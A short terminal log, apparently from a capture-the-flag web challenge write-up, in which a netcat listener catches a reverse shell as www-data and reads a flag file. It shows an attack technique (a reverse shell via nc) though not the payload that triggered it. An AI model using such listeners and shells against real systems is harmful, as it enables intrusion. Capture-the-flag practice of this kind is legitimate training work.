 root@ubuntu:~# nc -lnvp 2333
Listening on 0.0.0.0 2333
Connection received on 33390
bash: cannot set terminal process group (23): Inappropriate ioctl for device
bash: no job control in this shell
www-data@f3a7d26eb612:~/html$ ls
ls
index.php
www-data@f3a7d26eb612:~/html$ cat /flag
cat /flag
SETCTF{bd963438-3ba4-1eac-9938-2facecda0239}
www-data@f3a7d26eb612:~/html$